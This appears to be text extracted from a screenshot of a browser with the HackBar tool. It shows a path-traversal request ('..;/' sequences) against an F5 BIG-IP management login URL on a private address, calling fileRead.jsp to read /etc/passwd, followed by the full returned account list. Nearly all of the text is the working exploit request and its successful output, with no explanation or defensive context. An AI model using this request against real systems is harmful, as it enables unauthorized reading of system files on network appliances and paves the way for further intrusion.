 {"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool
\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin
\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin
\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin
\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin
\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin
\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\
/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::
\/:\/sbin\/nologin\n"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL https://192.168.124.22/tmui/tmui/login/legal.html/..;/..;/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Split URL